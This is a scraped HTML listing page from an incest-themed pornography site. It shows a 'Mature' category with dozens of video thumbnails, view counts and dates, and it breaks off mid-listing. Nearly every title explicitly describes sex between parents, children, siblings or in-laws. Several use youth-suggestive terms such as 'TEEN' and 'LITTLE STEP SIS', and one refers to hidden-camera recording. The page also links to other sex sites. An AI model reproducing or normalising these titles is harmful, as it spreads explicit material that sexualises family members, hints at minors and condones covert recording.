

--- FILE ---
content_type: text/html
request_url: https://realincest.pro/en/category/8847461/Mature/popular/1/
body_size: 16117
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Real Incest - Mature Free Porn Videos #1 - mature, mom, granny - 4793</title>
        <meta name="description" content="Mature - 4793 - Incest Stories Asstr, Older Sister Fucking Brother, Son Mom Pov, Japanese Mom Son Fuck Video" />
        <link rel="alternate" hreflang="en" href="/en/category/8847461/Mature/popular/1/" />
 
        <link rel="canonical" href="https://realincest.pro/en/category/8847461/Mature/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=8847461;</script>
<script src="/js/r6kI4giSXOaO5FJjvN1.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Real<span>Incest</span>.pro</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <h1>Mature</h1>
                
                
                <div class="filter-button"><i class="fa fa-filter"></i> Filters <span><i class="fa fa-angle-down"></i></span></div>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/category/8847461/Mature/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/8847461/Mature/popular/1/" target="_self">Popular</a>
                    </div>
                   
                    
                </div>
                     
                <div class="thumbs-wrap">
                    
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7315983319889360702/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6587981154b0373e" src="/thumbs/702/7315983319889360702_0.jpg" alt="s. blonde milf step mom woken up by step s. and fucked while his dad s." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 84846</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.05.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> s. blonde milf step mom woken up by step s. and fucked while his dad s.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1349094442602639277/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="12b8f23f6bc8afad" src="/thumbs/277/1349094442602639277_0.jpg" alt="Teenager Having Fun with Mom and Sister" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 249270</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Teenager Having Fun with Mom and Sister</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/9052596259381546526/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7da14855cf778e1e" src="/thumbs/526/9052596259381546526_0.jpg" alt="Quickie While Your Father's in the Shower" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 815638</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> Quickie While Your Father's in the Shower</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8197077860855539182/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="71c1dee26c8365ee" src="/thumbs/182/8197077860855539182_0.jpg" alt="mom encourages s. and d. to keep it in the family" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 781862</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> mom encourages s. and d. to keep it in the family</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5543006732837219904/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4cecb741625c6e40" src="/thumbs/904/5543006732837219904_0.jpg" alt="prestine edge in mom helps out s. in the shower" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 274514</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 39:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> prestine edge in mom helps out s. in the shower</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731577838297/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb92037aad9" src="/thumbs/297/2705852731577838297_0.jpg" alt="Brazzers - Spring Cumming - Cherie Seville Full- Heavy-R.CF" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 484606</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Brazzers - Spring Cumming - Cherie Seville Full- Heavy-R.CF</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6533851085782638755/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5aace6f1d75fe0a3" src="/thumbs/755/6533851085782638755_0.jpg" alt="German Young Guy Fuck Big Tits Mom from Bavarian and use Hidden Cam" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 427294</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> German Young Guy Fuck Big Tits Mom from Bavarian and use Hidden Cam</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4917985501733761120/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="444031c1d95cb060" src="/thumbs/120/4917985501733761120_0.jpg" alt="s. mature mom and son on bed" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 30622</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 19:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> s. mature mom and son on bed</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8960964169742645601/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7c5bbd6f66837961" src="/thumbs/601/8960964169742645601_0.jpg" alt="mom gets breakfast creampie from s." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 608168</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 30.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> mom gets breakfast creampie from s.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4936743799121449214/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4482d6544dbf10fe" src="/thumbs/214/4936743799121449214_0.jpg" alt="Sasur ji fucked newly married Bahu when she was home alone" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 390340</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sasur ji fucked newly married Bahu when she was home alone</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7577109053882108006/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="69274c8a0d0a0866" src="/thumbs/6/7577109053882108006_0.jpg" alt="LITTLE STEP SIS GETS USED LIKE A SLUT WHEN MOM IS NOT AT HOME" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 706373</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> LITTLE STEP SIS GETS USED LIKE A SLUT WHEN MOM IS NOT AT HOME</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734882221992/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9e52c8fa8" src="/thumbs/992/2705852734882221992_0.jpg" alt="MOM GETS A BIG SURPRISE" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 184196</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> MOM GETS A BIG SURPRISE</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8752566029063474069/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="79775c6e2b7acb95" src="/thumbs/69/8752566029063474069_0.jpg" alt="Big Tit Mom Fucked and Creampied - Family Therapy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 198138</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> Big Tit Mom Fucked and Creampied - Family Therapy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5792466155259394933/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5062f94745b57b75" src="/thumbs/933/5792466155259394933_0.jpg" alt="s. Gets Accidental Erection From Watching Mom Change into Different Outfits, POV - MILF, Family Sex, Fauxcest, Mature - Carmen Valentina" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 142325</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> s. Gets Accidental Erection From Watching Mom Change into Different Outfits, POV - MILF, Family Sex, Fauxcest, Mature - Carmen Valentina</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6244375174148775864/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="56a87a230367dfb8" src="/thumbs/864/6244375174148775864_0.jpg" alt="EXperienced MOM Seduced Her Boys" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 29406</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 16:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> EXperienced MOM Seduced Her Boys</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5131363361272658772/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="473643ca3a1c7b54" src="/thumbs/772/5131363361272658772_0.jpg" alt="d. blonde big tits milf step mom alix lynx family sex with step s. pov" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 131438</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:35</span>
                                </div>
                                <p><i class="fa fa-play"></i> d. blonde big tits milf step mom alix lynx family sex with step s. pov</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/698010167225033182/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9afd48c830f21de" src="/thumbs/182/698010167225033182_0.jpg" alt="amauter euro - nasty granny sexy susi slutted out by two fat cocks in raunchy amateur fuck" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 15</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 15:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> amauter euro - nasty granny sexy susi slutted out by two fat cocks in raunchy amateur fuck</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/12769501379599326703/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b13661d959e0ddef" src="/thumbs/703/12769501379599326703_0.jpg" alt="BIG TIT BIG ASS Mature Milf Step Sister Gives TEEN Step Brother Amazing Deepthroat Blowjob in Yellow Micro Bikini For Her DADDY - Melody Radford" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 233</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 15:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> BIG TIT BIG ASS Mature Milf Step Sister Gives TEEN Step Brother Amazing Deepthroat Blowjob in Yellow Micro Bikini For Her DADDY - Melody Radford</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639464006426/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10af7f431a" src="/thumbs/426/3824942639464006426_0.jpg" alt="Mom Gives Son All The Attention He Needs- Laura Bentley" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 670930</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom Gives Son All The Attention He Needs- Laura Bentley</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/12918903936803718831/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b3492aaee894c6af" src="/thumbs/831/12918903936803718831_0.jpg" alt="Busty mother in law pussyfucked" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 8</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 30.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Busty mother in law pussyfucked</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8440757372788048367/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7523981c084a81ef" src="/thumbs/367/8440757372788048367_0.jpg" alt="Family Sinner - Step mom Britney Amber has hots for stepson" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 133292</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Family Sinner - Step mom Britney Amber has hots for stepson</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482545607186051/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25141361683" src="/thumbs/51/1426482545607186051_0.jpg" alt="Czech mature and young woman hd first time Suspects grandmother was" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 99783</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.12.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Czech mature and young woman hd first time Suspects grandmother was</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4078044191172955698/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="38981f95e1358e32" src="/thumbs/698/4078044191172955698_0.jpg" alt="Fantasy Blowjob from Step Mother and Daughter" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 8</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.03.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fantasy Blowjob from Step Mother and Daughter</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640741958846/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10fbab44be" src="/thumbs/846/3824942640741958846_0.jpg" alt="Interracial Interaction- BRO SIS and MOTHER" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 239417</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> Interracial Interaction- BRO SIS and MOTHER</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640076843648/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10d4066a80" src="/thumbs/648/3824942640076843648_0.jpg" alt="Son Creampies Mom in Laundry Room - Alexis Rain - Family Therapy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 266041</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Son Creampies Mom in Laundry Room - Alexis Rain - Family Therapy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482546232656460/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251667e024c" src="/thumbs/460/1426482546232656460_0.jpg" alt="French housewife got cunt licked and fucked" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 9</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.11.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> French housewife got cunt licked and fucked</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639944350806/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10cc20bc56" src="/thumbs/806/3824942639944350806_0.jpg" alt="Creepy mom stares at Stepdaughter while she fucks son! WTF FAM" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 301850</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Creepy mom stares at Stepdaughter while she fucks son! WTF FAM</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13554958834205894107/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bc1ce33e11e2a5db" src="/thumbs/107/13554958834205894107_0.jpg" alt="Lola Foxx and stepmom India Summer share cock" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 7</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Lola Foxx and stepmom India Summer share cock</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4951864944274430772/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="44b88eee432fdb34" src="/thumbs/772/4951864944274430772_0.jpg" alt="taboo roleplay mom s." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 18693</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 17:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> taboo roleplay mom s.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7749241724624325378/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6b8ad64a92de4b02" src="/thumbs/378/7749241724624325378_0.jpg" alt="Mom and s.'s Love Affair and Impregnation - Fifi Foxx and Cock Ninja" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 242776</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom and s.'s Love Affair and Impregnation - Fifi Foxx and Cock Ninja</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2836681965725088877/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="275deb37ebccfc6d" src="/thumbs/877/2836681965725088877_0.jpg" alt="insext my mothers wishes 00990 - incest ass porn - familystrokes - hot family breakfast sex how mom" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 84453</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 19:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext my mothers wishes 00990 - incest ass porn - familystrokes - hot family breakfast sex how mom</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6781670711727695533/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5e1d5594dc3326ad" src="/thumbs/533/6781670711727695533_0.jpg" alt="Hot family FFM scene with a teenie brunette and a blonde MILF" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 86783</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot family FFM scene with a teenie brunette and a blonde MILF</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4315943722783266727/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3be54ff2f312d7a7" src="/thumbs/727/4315943722783266727_0.jpg" alt="Petite dorky redhead gets a lesbo lesson from her stepsis" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1365</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 5.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> Petite dorky redhead gets a lesbo lesson from her stepsis</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3457843976755555533/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2ffcbac6c33d2ccd" src="/thumbs/533/3457843976755555533_0.jpg" alt="insext mom if you want join us 00991 - family strok porn - rhode island free consulystion sex therapy family" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 68967</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 14:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext mom if you want join us 00991 - family strok porn - rhode island free consulystion sex therapy family</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5272773821771290349/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="492ca7dac3a816ed" src="/thumbs/349/5272773821771290349_0.jpg" alt="he bangs his lusty mother in law" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 36236</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> he bangs his lusty mother in law</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8440757374519194746/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7523981c6f79b47a" src="/thumbs/746/8440757374519194746_0.jpg" alt="FamilyStrokes - Big Dick Stud Fucks His StepUncle&#039;s Sexy Cougar Wife" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 28689</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> FamilyStrokes - Big Dick Stud Fucks His StepUncle&#039;s Sexy Cougar Wife</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734733827904/" class="trd">
